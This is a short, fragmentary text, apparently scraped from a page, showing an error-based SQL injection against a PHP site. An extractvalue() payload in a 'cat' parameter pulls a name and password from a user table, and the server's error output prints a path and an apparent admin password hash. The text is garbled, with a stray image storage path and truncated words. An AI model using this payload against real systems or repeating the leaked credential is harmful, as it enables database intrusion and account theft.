 .php?cat=-49+and extractvalue(0x0a,concat(0x0a,(select
concat(name,'::::',password) from user limit 0,1)))
otice: Trying to get property of non-object in /home/stepae/public_html/ .php on line 48
PATH syntax error: ' Super Admin::::dc8ced213373d2d3'